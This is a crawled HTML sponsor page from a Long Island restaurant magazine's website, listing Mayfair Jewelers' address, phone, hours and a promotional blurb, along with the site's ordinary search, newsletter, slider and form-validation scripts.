

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.greatrestaurantsmag.com/li/index.php?option=com_restaurant&view=sponsorspage&id=72
body_size: 12197
content:
<!DOCTYPE html><html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr" >
    <head>        
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <meta name="generator" content="Joomla! - Open Source Content Management" />
<!--        <title>Great Restaurants of Long Island | Great Foods </title>-->
        <link href="templates/restaurant/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />

        <script type="text/javascript" src="templates/restaurant/js/cufon-yui.js"></script>
  <script type="text/javascript" src="templates/restaurant/js/Helvetica_Neue_LT_Std_300.font.js"></script>
  <script type="text/javascript" src="templates/restaurant/js/Dragon-Bold_100.font.js"></script>

        <link href="templates/restaurant/css/general.css" rel="stylesheet" type="text/css"/>
        <link href="https://fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css"/>

        <script type="text/javascript" src="templates/restaurant/js/jquery.min.js"></script>
                <script type="text/javascript" src="templates/restaurant/js/jquery-ui.min.js"></script>

        <script type='text/javascript' charset='utf-8' src='templates/restaurant/js/jquery.easing.1.3.js'></script>
        <script type='text/javascript' charset='utf-8' src='templates/restaurant/js/jquery.elastislide.js'></script>

        <link rel="stylesheet" href="media/com_acymailing/css/module_default.css" type="text/css" />
        <script src="media/system/js/mootools-core.js" type="text/javascript"></script>
        <script src="media/system/js/core.js" type="text/javascript"></script>
        <script src="media/system/js/mootools-more.js" type="text/javascript"></script>
        <script src="media/com_acymailing/js/acymailing_module.js" type="text/javascript"></script>
        <script type="text/javascript">
            function keepAlive() {  var myAjax = new Request({method: "get", url: "index.php"}).send();} window.addEvent("domready", function(){ keepAlive.periodical(840000); });
            <!--
            var acymailing = Array();
            acymailing['NAMECAPTION'] = 'Name';
            acymailing['NAME_MISSING'] = 'Please enter your name';
            acymailing['EMAILCAPTION'] = 'Your email here';
            acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
            acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
            acymailing['CAPTCHA_MISSING'] = 'Please enter the security code displayed in the image';
            acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
            //-->
        </script>

    </head>
    <body>
      <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v14.0" nonce="gpHamtsY"></script>
          <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Great Restaurants, Long Island, LI, restaurants search, restaurants reviews, Long Island foodies, foodies" />
  <meta name="description" content="Search Restaurant cuisines from American to Argentinian, from Continental to Persian. You will find color photos, catering and wedding venues, a Recipe Book, chefs and owners articles, Tom's Top Ten - funny and entertaining stories of outrageous customer behavior, and much more." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Great Restaurants of Long Island | Mayfair jewelers</title>
  <link href="/li/templates/restaurant/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/li/media/com_acymailing/css/module_default.css?v=1576876741" type="text/css" />
  <script src="/li/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/li/media/system/js/core.js" type="text/javascript"></script>
  <script src="/li/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/li/media/com_acymailing/js/acymailing_module.js?v=492" type="text/javascript"></script>
  <script type="text/javascript">
	var acymailing = Array();
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'Please enter the security code displayed in the image';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
  </script>

        <div id="wrapper">
            <link rel="stylesheet" type="text/css" href="modules/mod_restaurant_header/css/style.css">
<div class="header-container">
    <div class="header">
        <div class="header-top">
            <a class="logo" href="https://www.greatrestaurantsmag.com/li/"></a>
            <div class="top-add">
				<!-- <div class="header_image_wrapper">
					<a href="index.php?option=com_restaurant&view=sponsorspage&id=73"><img src="components/com_restaurant/images/banners/129_sponsersimg.jpg" alt="Gevril" title="Gevril" height="89" width="236"></a>
                	<div class="description"><a href="index.php?option=com_restaurant&view=sponsorspage&id=73">Gevril</a></div>
				</div> -->
											<div class="header_image_wrapper">
	                            <a href="index.php?option=com_restaurant&view=sponsorspage&id=30"><img src="components/com_restaurant/images/banners/156_sponsersimg.jpg" alt="Pearl East" title="Pearl East" height="89" width="236"></a>
			                	<div class="description"><a href="index.php?option=com_restaurant&view=sponsorspage&id=30">Pearl East</a></div>
							</div>
                								<div class="header_image_wrapper">
	                            <a href="index.php?option=com_restaurant&view=sponsorspage&id=72"><img src="components/com_restaurant/images/banners/128_sponsersimg.jpg" alt="Mayfair Jewelers" title="Mayfair Jewelers" height="89" width="236"></a>
			                	<div class="description"><a href="index.php?option=com_restaurant&view=sponsorspage&id=72">Mayfair Jewelers</a></div>
							</div>
                								<div class="header_image_wrapper">
	                            <a href="index.php?option=com_restaurant&view=sponsorspage&id=124"><img src="components/com_restaurant/images/banners/2140794570.jpg" alt="Solomons Jewelers" title="Solomons Jewelers" height="89" width="236"></a>
			                	<div class="description"><a href="index.php?option=com_restaurant&view=sponsorspage&id=124">Solomons Jewelers</a></div>
							</div>
                	            </div>
        </div>
        <div class="header-bottom">
            <div class="mail-subscribe">

                <div class="acymailing_module" id="acymailing_module_formAcymailing98422">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing98422"  >
		<form id="formAcymailing98422" action="/li/index.php?option=com_restaurant" onsubmit="return submitacymailingform('optin','formAcymailing98422')" method="post" name="formAcymailing98422"  >
		<div class="acymailing_module_form" >
						<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing98422"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:80%" value="E-mail" title="E-mail"/>
							</td> </tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing98422'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_92" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.greatrestaurantsmag.com%2Fli%2Findex.php%3Foption%3Dcom_restaurant%26view%3Dsponsorspage%26id%3D72"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.greatrestaurantsmag.com%2Fli%2Findex.php%3Foption%3Dcom_restaurant%26view%3Dsponsorspage%26id%3D72"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing98422" />
									</div>
		</form>
	</div>
	</div>
            </div>
            <div class="social-media" id="head-socialmedia">
            <a href="http://www.facebook.com/GreatRestaurantsofLongIsland" target="_blank" class="head-fb" title="Facebook"></a>
            <a href="https://twitter.com/#!/GreatFoodLI" target="_blank" class="head-tweet" title="Twitter"></a>
            <a href="http://www.youtube.com/user/Greatrestaurantsmag" target="_blank" title="You Tube" class="head-youtube"></a>
            <a href="https://instagram.com/greatrestaurantsmagazine/" target="_blank" title="Instagram" class="head-instagram"></a>
            <!--
			<a href="http://www.google.com" target="_blank" class="head-google" title="Google plus"></a>
            <a href="#" class="new-icon2"></a>
			-->
            </div>

            <form action="index.php?option=com_restaurant&view=advsearch" name="advsearch" id="advsearch" method="get">
                <div class="drop-downbox">
                    <input type="hidden" name="option" id="option" value="com_restaurant"/>
                    <input type="hidden" name="view" id="view" value="advsearch"/>
                    <div class="skinnedtext">
                                                <input type="text" class="text" name="restaurant_name" id="adv_name" value="Search" onblur="if (this.value == '') {this.value = 'Search';}" onfocus="if (this.value == 'Search') {this.value = '';}"/>
                        <input type="submit" name="adv_submit" id="adv_submit" class="adv_btn" value=""/>
                    </div>

                    <div class="skinnedSelect1">
                                                <div class="text" id="locationsearch">Location</div>
                        <select name="location" onChange="setText('locationsearch', this);document.forms['advsearch'].submit();">
                            <option value="">Location</option>
                                                                                    <option value="Atlantic Beach"  >Atlantic Beach</option>
                                                            <option value="Bay Shore"  >Bay Shore</option>
                                                            <option value="Bayside"  >Bayside</option>
                                                            <option value="Bellmore"  >Bellmore</option>
                                                            <option value="Commack"  >Commack</option>
                                                            <option value="East Meadow"  >East Meadow</option>
                                                            <option value="East Northport"  >East Northport</option>
                                                            <option value="East Norwich"  >East Norwich</option>
                                                            <option value="Farmingdale"  >Farmingdale</option>
                                                            <option value="Floral Park"  >Floral Park</option>
                                                            <option value="Forest Hills"  >Forest Hills</option>
                                                            <option value="Franklin Square"  >Franklin Square</option>
                                                            <option value="Garden City"  >Garden City</option>
                                                            <option value="Garden City Park"  >Garden City Park</option>
                                                            <option value="Glen Cove"  >Glen Cove</option>
                                                            <option value="Glen Head"  >Glen Head</option>
                                                            <option value="Great Neck"  >Great Neck</option>
                                                            <option value="Greenvale"  >Greenvale</option>
                                                            <option value="Hewlett"  >Hewlett</option>
                                                            <option value="Hicksville"  >Hicksville</option>
                                                            <option value="Huntington"  >Huntington</option>
                                                            <option value="Huntington Station"  >Huntington Station</option>
                                                            <option value="Huntington, New York"  >Huntington, New York</option>
                                                            <option value="Islip"  >Islip</option>
                                                            <option value="Little Neck"  >Little Neck</option>
                                                            <option value="Locust Valley"  >Locust Valley</option>
                                                            <option value="Manhasset"  >Manhasset</option>
                                                            <option value="Massapequa"  >Massapequa</option>
                                                            <option value="Massapequa Park"  >Massapequa Park</option>
                                                            <option value="Mattituck"  >Mattituck</option>
                                                            <option value="Melville"  >Melville</option>
                                                            <option value="Mineola"  >Mineola</option>
                                                            <option value="North Patchogue"  >North Patchogue</option>
                                                            <option value="Northport"  >Northport</option>
                                                            <option value="Plainview"  >Plainview</option>
                                                            <option value="Port Washington"  >Port Washington</option>
                                                            <option value="Rockville Centre"  >Rockville Centre</option>
                                                            <option value="Roslyn"  >Roslyn</option>
                                                            <option value="Roslyn Heights"  >Roslyn Heights</option>
                                                            <option value="Sea Cliff"  >Sea Cliff</option>
                                                            <option value="Selden"  >Selden</option>
                                                            <option value="Smithown"  >Smithown</option>
                                                            <option value="Southold"  >Southold</option>
                                                            <option value="Syosset"  >Syosset</option>
                                                            <option value="Wantagh"  >Wantagh</option>
                                                            <option value="Westbury"  >Westbury</option>
                                                            <option value="Williston Park"  >Williston Park</option>
                                                            <option value="Woodbury"  >Woodbury</option>
                                                                            </select>
                    </div>

                    <div class="cuisine skinnedSelect1">
                                                <div class="text" id="cuisinesearch">Cuisine Search</div>
                        <select name="cuisine" onChange="setText('cuisinesearch', this);document.forms['advsearch'].submit();">
                            <option value="">Cuisine Search</option>
                                                                                    <option value="American"  >American</option>
                                                            <option value="American Eclectic"  >American Eclectic</option>
                                                            <option value="American Eclectic Tavern Fare"  >American Eclectic Tavern Fare</option>
                                                            <option value="American Gastro Pub"  >American Gastro Pub</option>
                                                            <option value="American Italian"  >American Italian</option>
                                                            <option value="American Seafood with Mediterranean Flair "  >American Seafood with Mediterranean Flair </option>
                                                            <option value="American wtih Southern Cajun flair"  >American wtih Southern Cajun flair</option>
                                                            <option value="Asian Fusion"  >Asian Fusion</option>
                                                            <option value="Asian Fusion Sushi"  >Asian Fusion Sushi</option>
                                                            <option value="Authentic Southern BBQ"  >Authentic Southern BBQ</option>
                                                            <option value="Chinese"  >Chinese</option>
                                                            <option value="Chinese & Japanese"  >Chinese & Japanese</option>
                                                            <option value="Chinese/Japanese"  >Chinese/Japanese</option>
                                                            <option value="Chowder House & Oysteria"  >Chowder House & Oysteria</option>
                                                            <option value="Classic Japanese"  >Classic Japanese</option>
                                                            <option value="Classical Italian"  >Classical Italian</option>
                                                            <option value="Continental"  >Continental</option>
                                                            <option value="Cuban"  >Cuban</option>
                                                            <option value="Custom Tailored Menus for your private event"  >Custom Tailored Menus for your private event</option>
                                                            <option value="Eastern European & NY Delicatessen"  >Eastern European & NY Delicatessen</option>
                                                            <option value="Family Style Italian"  >Family Style Italian</option>
                                                            <option value="Fondue"  >Fondue</option>
                                                            <option value="French Bistro"  >French Bistro</option>
                                                            <option value="Gastro Pub"  >Gastro Pub</option>
                                                            <option value="German with emphasis on Seafood"  >German with emphasis on Seafood</option>
                                                            <option value="Indo-Asian Fusion"  >Indo-Asian Fusion</option>
                                                            <option value="International Influence"  >International Influence</option>
                                                            <option value="Island Greek"  >Island Greek</option>
                                                            <option value="Italian"  >Italian</option>
                                                            <option value="Italian American Retro"  >Italian American Retro</option>
                                                            <option value="Italian Bistro & Bar"  >Italian Bistro & Bar</option>
                                                            <option value="Italian Sicilian"  >Italian Sicilian</option>
                                                            <option value="Italian Trattoria"  >Italian Trattoria</option>
                                                            <option value="Italian/ American"  >Italian/ American</option>
                                                            <option value="Japanese"  >Japanese</option>
                                                            <option value="Japanese Fusion"  >Japanese Fusion</option>
                                                            <option value="Japanese Hibachi & Lounge"  >Japanese Hibachi & Lounge</option>
                                                            <option value="Japanese Hibachi Sushi"  >Japanese Hibachi Sushi</option>
                                                            <option value="Japanese Steak House"  >Japanese Steak House</option>
                                                            <option value="Mediterranean"  >Mediterranean</option>
                                                            <option value="Mediterranean/Continental"  >Mediterranean/Continental</option>
                                                            <option value="Mexican"  >Mexican</option>
                                                            <option value="Modern American"  >Modern American</option>
                                                            <option value="Modern Asian"  >Modern Asian</option>
                                                            <option value="Modern Italian"  >Modern Italian</option>
                                                            <option value="Modern Mexican"  >Modern Mexican</option>
                                                            <option value="New American"  >New American</option>
                                                            <option value="New American & Sushi"  >New American & Sushi</option>
                                                            <option value="New Italian"  >New Italian</option>
                                                            <option value="New Italian Trattoria"  >New Italian Trattoria</option>
                                                            <option value="Northern Indian"  >Northern Indian</option>
                                                            <option value="Northern Italian"  >Northern Italian</option>
                                                            <option value="Pan Asian"  >Pan Asian</option>
                                                            <option value="Peking Duck House"  >Peking Duck House</option>
                                                            <option value="Persian Mediterranean Glatt Kosher"  >Persian Mediterranean Glatt Kosher</option>
                                                            <option value="Persian Mediterranean/Glatt Kosher"  >Persian Mediterranean/Glatt Kosher</option>
                                                            <option value="Portuguese Barbeque"  >Portuguese Barbeque</option>
                                                            <option value="Regional American"  >Regional American</option>
                                                            <option value="Regional Italian"  >Regional Italian</option>
                                                            <option value="Regional Italian with Tuscan Influences"  >Regional Italian with Tuscan Influences</option>
                                                            <option value="Seafood Grill"  >Seafood Grill</option>
                                                            <option value="Sicilian Italian"  >Sicilian Italian</option>
                                                            <option value="Southern Italian"  >Southern Italian</option>
                                                            <option value="Steak & Seafood"  >Steak & Seafood</option>
                                                            <option value="Steak House"  >Steak House</option>
                                                                            </select>
                    </div>
                    
                    <script type='text/javascript'>
                        function setText(id, val)
                        {
                            document.getElementById(id).innerHTML = val.options[val.selectedIndex].text;
                        }
                    </script>
                </div>
            </form>
        </div>
    </div>
</div>
<!--Header Ends Here-->

<!--Main Menu Starts Here-->
<div id="menu_middlebg">
    <ul class="clsmenuul">
                <li  ><a href="https://www.greatrestaurantsmag.com/li/">HOME</a></li>
        <li  ><a href="/li/index.php?option=com_restaurant&amp;view=restaurant" >RESTAURANTS</a></li>
        <li  ><a href="/li/index.php?option=com_restaurant&amp;view=news" >NEWS</a></li>
        <li  ><a href="/li/index.php?option=com_restaurant&amp;view=reservations">RESERVATIONS</a></li>
        <li class="active" ><a href="/li/index.php?option=com_restaurant&amp;view=sponsors">SPONSORS</a></li>
        <li  ><a href="/li/index.php?option=com_restaurant&amp;view=articles">ARTICLES</a></li>
        <li  ><a href="/li/index.php?option=com_restaurant&amp;view=recipes">RECIPES</a></li>
        <li  ><a href="/li/index.php?option=com_restaurant&amp;view=vote">VOTE</a></li>
        <li  ><a href="/li/index.php?option=com_restaurant&amp;view=deals">DEALS</a></li>
        <li  ><a href="/li/index.php?option=com_restaurant&amp;view=contact" class="" id="hcontact">CONTACT</a></li>
    </ul>
</div>
<script>
    var txt =  navigator.platform ;
    if(txt =='iPod'|| txt =='iPad'|| txt =='iPhone' || txt =='Linux armv7I' || txt =='Linux armv7l' || txt =='Linux armv6l' || txt =='MacIntel')
    {
       document.getElementById('hcontact').className += ' linux';
    }
</script>

<!--Main Menu Ends Here-->

            <!--product page Start-->
            <div class="content-part">
                <div id="ColumnContainer" >
                    <div id="login_error_msg">
                        
<div id="system-message-container">
</div>
                    </div>
                                                
<link rel="stylesheet" type="text/css" href="components/com_restaurant/css/style.css">
<link rel="stylesheet" type="text/css" href="components/com_restaurant/css/pro-slide.css" />
<link href="components/com_restaurant/scroll/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css" />
<script language="javascript" type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.8/jquery-ui.min.js"></script>
<script language="javascript" type="text/javascript" src="components/com_restaurant/scroll/jquery.mousewheel.min.js"></script>
<script language="javascript" type="text/javascript" src="components/com_restaurant/scroll/jquery.mCustomScrollbar.js"></script>

<div class="main-container">
	<div class="main-container-in">
					<div style="float: left;width: 980px;display: table;">

				<div class="pro-view-page">
					<div class="pro-slider">

		            <style>
					#home_banners li{float: left;margin-right: 5px;list-style: none;}
		            </style>

		            <div id="jslidernews2" class="lof-slidecontent">
		                <!-- MAIN CONTENT -->
		                		                <div class="banner-contents">
		                    <div id="home_banners">
		                        <ul id="bannerul">
		                            		                                        <li id="imageli1" >
		                                            <img src="components/com_restaurant/images/sponsors/665193974.jpg" width="585px" height="440px" alt="" />
		                                        </li>
		                                        		                                        <li id="imageli2" >
		                                            <img src="components/com_restaurant/images/sponsors/290688844.jpg" width="585px" height="440px" alt="" />
		                                        </li>
		                                        		                                        <li id="imageli3" >
		                                            <img src="components/com_restaurant/images/sponsors/2013641797.jpg" width="585px" height="440px" alt="" />
		                                        </li>
		                                        		                                        <li id="imageli4" >
		                                            <img src="components/com_restaurant/images/sponsors/2128796624.jpg" width="585px" height="440px" alt="" />
		                                        </li>
		                                        		                                        <li id="imageli5" >
		                                            <img src="components/com_restaurant/images/sponsors/738422118.jpg" width="585px" height="440px" alt="" />
		                                        </li>
		                                        		                                        <li id="imageli6" >
		                                            <img src="components/com_restaurant/images/sponsors/206187252.jpg" width="585px" height="440px" alt="" />
		                                        </li>
		                                        		                                        <li id="imageli7" >
		                                            <img src="components/com_restaurant/images/sponsors/102416367.jpg" width="585px" height="440px" alt="" />
		                                        </li>
		                                        		                                        <li id="imageli8" >
		                                            <img src="components/com_restaurant/images/sponsors/657346780.jpg" width="585px" height="440px" alt="" />
		                                        </li>
		                                        		                                        <li id="imageli9" >
		                                            <img src="components/com_restaurant/images/sponsors/829951637.jpg" width="585px" height="440px" alt="" />
		                                        </li>
		                                        		                                        <li id="imageli10" >
		                                            <img src="components/com_restaurant/images/sponsors/2088943419.jpg" width="585px" height="440px" alt="" />
		                                        </li>
		                                        		                                        <li id="imageli11" >
		                                            <img src="components/com_restaurant/images/sponsors/1153662166.jpg" width="585px" height="440px" alt="" />
		                                        </li>
		                                        		                                        <li id="imageli12" >
		                                            <img src="components/com_restaurant/images/sponsors/1914466952.jpg" width="585px" height="440px" alt="" />
		                                        </li>
		                                        		                                        <li id="imageli13" >
		                                            <img src="components/com_restaurant/images/sponsors/16505161.jpg" width="585px" height="440px" alt="" />
		                                        </li>
		                                        		                                        <li id="imageli14" >
		                                            <img src="components/com_restaurant/images/sponsors/533260619.jpg" width="585px" height="440px" alt="" />
		                                        </li>
		                                        		                        </ul>
		                    </div>
		                </div>

		                <!-- END MAIN CONTENT -->
		                <!-- NAVIGATOR -->
		                <div class="navigator-content" id="contents_1">
		                    <div class="navigator-wrapper" id="outerscrolls">
		                        <ul class="navigator-wrap-inner" id="innerscrolls">
		                            		                        		                                    <li id="li_1"  class="active"  >
		                                        <div>
		                                            <img src="components/com_restaurant/images/sponsors/665193974.jpg" onclick="setBanner(this, 1)"/>
		                                        </div>
		                                    </li>
		                        		                                    <li id="li_2"  >
		                                        <div>
		                                            <img src="components/com_restaurant/images/sponsors/290688844.jpg" onclick="setBanner(this, 2)"/>
		                                        </div>
		                                    </li>
		                        		                                    <li id="li_3"  >
		                                        <div>
		                                            <img src="components/com_restaurant/images/sponsors/2013641797.jpg" onclick="setBanner(this, 3)"/>
		                                        </div>
		                                    </li>
		                        		                                    <li id="li_4"  >
		                                        <div>
		                                            <img src="components/com_restaurant/images/sponsors/2128796624.jpg" onclick="setBanner(this, 4)"/>
		                                        </div>
		                                    </li>
		                        		                                    <li id="li_5"  >
		                                        <div>
		                                            <img src="components/com_restaurant/images/sponsors/738422118.jpg" onclick="setBanner(this, 5)"/>
		                                        </div>
		                                    </li>
		                        		                                    <li id="li_6"  >
		                                        <div>
		                                            <img src="components/com_restaurant/images/sponsors/206187252.jpg" onclick="setBanner(this, 6)"/>
		                                        </div>
		                                    </li>
		                        		                                    <li id="li_7"  >
		                                        <div>
		                                            <img src="components/com_restaurant/images/sponsors/102416367.jpg" onclick="setBanner(this, 7)"/>
		                                        </div>
		                                    </li>
		                        		                                    <li id="li_8"  >
		                                        <div>
		                                            <img src="components/com_restaurant/images/sponsors/657346780.jpg" onclick="setBanner(this, 8)"/>
		                                        </div>
		                                    </li>
		                        		                                    <li id="li_9"  >
		                                        <div>
		                                            <img src="components/com_restaurant/images/sponsors/829951637.jpg" onclick="setBanner(this, 9)"/>
		                                        </div>
		                                    </li>
		                        		                                    <li id="li_10"  >
		                                        <div>
		                                            <img src="components/com_restaurant/images/sponsors/2088943419.jpg" onclick="setBanner(this, 10)"/>
		                                        </div>
		                                    </li>
		                        		                                    <li id="li_11"  >
		                                        <div>
		                                            <img src="components/com_restaurant/images/sponsors/1153662166.jpg" onclick="setBanner(this, 11)"/>
		                                        </div>
		                                    </li>
		                        		                                    <li id="li_12"  >
		                                        <div>
		                                            <img src="components/com_restaurant/images/sponsors/1914466952.jpg" onclick="setBanner(this, 12)"/>
		                                        </div>
		                                    </li>
		                        		                                    <li id="li_13"  >
		                                        <div>
		                                            <img src="components/com_restaurant/images/sponsors/16505161.jpg" onclick="setBanner(this, 13)"/>
		                                        </div>
		                                    </li>
		                        		                                    <li id="li_14"  >
		                                        <div>
		                                            <img src="components/com_restaurant/images/sponsors/533260619.jpg" onclick="setBanner(this, 14)"/>
		                                        </div>
		                                    </li>
		                        		
		                        </ul>
		                    </div>
		                </div>
		                <script type="text/javascript">
		                    $("#bannerul").width($('#bannerul').children().length*590);
		                    var current = 1; var time = 0;
		                    var cnt = $('#bannerul').children().length;
		                    function changebanner()
		                    {                        
		                        if(time == 1)
		                        {
		                            time = 0;
		                            return false;
		                        }
		                        var n = current;
		                        current++;
		                        if(current > cnt)
		                        {
		                            current = 1;
		                            $('#bannerul').animate({'margin-left':'0px'}, 1500);
		                        }
		                        else
		                        {
		                            $('#bannerul').animate({'margin-left':'-=590px'}, 1500);
		                        }                        
		                        for(var j=1; j<= cnt; j++)
		                        {
		                            $("#li_"+j).removeClass('active');
		                        }
		                        $("#li_"+current).addClass('active');
		                    }

		                    function setBanner(nav, nu)
		                    {
		                        if(current == nu)
		                        {
		                            return false;
		                        }
		                        
		                        time = 1;
		
		                        var n = current;
		                        current = nu;
		                        var left = (current-1) * 590;
		                        $('#bannerul').animate({'margin-left':'-'+left+'px'}, 1500);
		                        if(current > n)
		                        {   
		                            
		                        }
		                        else
		                        {
		                            var left = (current-1) * 590;
		                            $('#bannerul').animate({'margin-left':'-'+left+'px'}, 1500);
		                        }
		
		                        for(var j=1; j<= cnt; j++)
		                        {
		                            $("#li_"+j).removeClass('active');
		                        }
		                        $("#li_"+current).addClass('active');
		                        return;
		                    }
                    
		                    setInterval(changebanner, 6000);

		                    if($('#innerscrolls').height() < 440)
		                    {
		                        $('#outerscrolls').height(441);
		                    }
		                    else
		                    {
		                        $('#outerscrolls').height($('#innerscrolls').height());
		                    }
		                    (function($){
								$(window).load(function(){
					                            $("#contents_1").mCustomScrollbar({
					                                 scrollButtons:{
					                                    enable:true
					                                }
					                            });
								});
						})(jQuery);
		                </script>

		                <!----------------- END OF NAVIGATOR --------------------->
		                <!-- BUTTON PLAY-STOP -->
		                <div class="button-control"><span></span></div>
    	            <!-- END OF BUTTON PLAY-STOP -->
    		        </div>
        		</div>

		        <div class="pro-info">
					<h3>Mayfair Jewelers</h3>
					<p>Jewelry</p>

					<p>																																								    Woodbury Village
7947 Jericho Turnpike
Woodbury, NY
																																								</p>

											<label>Web:</label>
						<a href="http://mayfairrockscom" style="color: #C9482B;" target="_blank">mayfairrockscom</a>
					
											<label>Location:</label>
						<span>Woodbury</span>
					
											<label>Phone:</label>
						<span>516-496-8171	</span>
					
											<label>Hours:</label>
						<span>																	Call for hours																																															</span>
					
											<label>Credit Cards:</label>
						<span>																All Major Cards																																																</span>
					
											<label>Features:</label>
						<span>																Fine Jewelry; Watches; Custom Designs																																																</span>
					
		            <div class="fb-like">
		                <script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script>
		                <fb:like href="https://www.greatrestaurantsmag.com/li/index.php?option=com_restaurant&view=sponsorspage&id=72" layout="button_count" show_faces="false" width="100"></fb:like>
		            </div>
 		       </div>
    		</div>

			<div class="article-content" style="float:left;width:580px;margin-right:20px;">
									<!-- <img class="artcon-img" src="components/com_restaurant/images/banners/GevrilF-67086.jpg" alt="" title="" width="275" height="275"/> -->
								<div>
					<img src="components/com_restaurant/images/banners/128_sponserslogo.jpg" width="200"/>
				</div>
				<div class="artimg-des">
					<p>Mayfair Diamonds and Fine Jewelry is Celebrating 50 years and 4 generations on long Island! Let us bejewel you in our hand chosen award winning jewelry collections and time pieces. Honored by Harpers Bazaar as one of the 50 top jewelers in America, we invite you to "be tempted" at all of our locations.</p>				</div>
			</div>

			<div style="float:left;width:380px;">
							</div>
		</div>
	</div>

<div id="shareform">
    <h4>Share</h4>
    <form id="shareformcontent" name="shareformcontent" action="#" method="post">
        <ul>
            <li>
                <label class="label">E-mail</label>
                <input type="text" id="emailaddress1" name="email" class="normalinput">
                <input type="hidden" id="blogurl" name="blogurl" value="https://www.greatrestaurantsmag.com/li/index.php?option=com_restaurant&view=sponsorspage&id=72"/>
                <input type="hidden" id="type" name="type" value="Sponsors and Caterers"/>
                <input type="hidden" id="title" name="title" value="Mayfair Jewelers"/>
                                <input type="hidden" id="desc" name="desc" value="Mayfair Diamonds and Fine Jewelry is Celebrating 50 years and 4 generations on long Island! Let us bejewel you in our hand chosen award winning jewelry collections and time pieces. Honored by Harpers Bazaar as one of the 50 top jewelers in America, we invite you to  be tempted  at all of our locations."/>
            </li>
            <li>
                <label class="label">Enter a Message</label>
                <textarea id="messages1" name="messages" class="normatextarea"></textarea>
            </li>
            <li>
                <em style="float:right;display: none;" id="send_load1" style="float: right;">Sending...</em>
                <button id="send1" class="contsubmitbtn"  style="float: right;">Send E-mail</button>
                <div id="result1" style="text-align: center;color: green;font-size: 15px;float: right;margin-right: 10px; width: 295px;"></div>
            </li>
        </ul>
    </form>
</div>

<script type="text/javascript">
    function validate1(){
        var user_name = document.getElementById('user_name').value;
        var user_email = document.getElementById('user_email').value;
        var subject = document.getElementById('subject').value;
        var comment = document.getElementById('comment').value;
        var err = 0;
        if(user_name == '' || user_name == 'Your Name'){
            document.getElementById('errusername').innerHTML='<label style="color:red">Please enter the name</label>';
            err++;
        }
        else
        {
            document.getElementById('errusername').innerHTML='.';
        }
        if(user_email == '' || user_email == 'Email address'){
            document.getElementById('erruseremail').innerHTML='<label style="color:red">Please enter the phone number</label>';
            err++;
        }
        else
        {
            document.getElementById('erruseremail').innerHTML='.';
        }

        if((/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(user_email)) == false)
        {
            document.getElementById('erruseremail').innerHTML='<label style="color:red">Not a valid e-mail address</label>';
            err++
        }
        else
        {
            document.getElementById('erruseremail').innerHTML='.';
        }

        if(subject == '' || subject == 'Subject'){
            document.getElementById('errusersubject').innerHTML='<label style="color:red">Please enter your subject</label>';
            err++;
        }
        else
        {
            document.getElementById('errusersubject').innerHTML='.';
        }

        if(comment == ''){
            document.getElementById('errusercomment').innerHTML='<label style="color:red">Please enter your comment</label>';
            err++;
        }
        else
        {
            document.getElementById('errusercomment').innerHTML='.';
        }

        if(err == 0)
        {
            return true;
        }
        else
        {
            return false;
        }
    }

    function validate2(){
        var user_name = document.getElementById('reply_user_name').value;
        var user_email = document.getElementById('reply_user_email').value;
        var subject = document.getElementById('reply_subject').value;
        var comment = document.getElementById('reply_comment').value;
        var err = 0;
        if(user_name == '' || user_name == 'Your Name'){
            document.getElementById('errreply_user_name').innerHTML='<label style="color:red">Please enter the name</label>';
            err++;
        }
        else
        {
            document.getElementById('errreply_user_name').innerHTML='';
        }
        if(user_email == '' || user_email == 'Email address'){
            document.getElementById('errreply_user_email').innerHTML='<label style="color:red">Please enter the phone number</label>';
            err++;
        }
        else
        {
            document.getElementById('errreply_user_email').innerHTML='';
        }

        if((/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(user_email)) == false)
        {
            document.getElementById('errreply_user_email').innerHTML='<label style="color:red">Not a valid e-mail address</label>';
            err++
        }
        else
        {
            document.getElementById('errreply_user_email').innerHTML='';
        }

        if(subject == '' || subject == 'Subject'){
